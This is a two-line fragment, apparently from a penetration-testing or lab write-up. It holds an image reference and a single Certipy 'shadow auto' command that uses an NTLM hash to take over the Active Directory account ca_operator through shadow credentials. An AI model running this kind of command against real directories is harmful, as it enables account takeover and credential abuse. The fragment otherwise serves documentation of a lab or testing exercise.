 certipy shadow auto -u [email protected] -hashes :a091c1832bcdd4677c28b5a6a1295584 -account ca_operator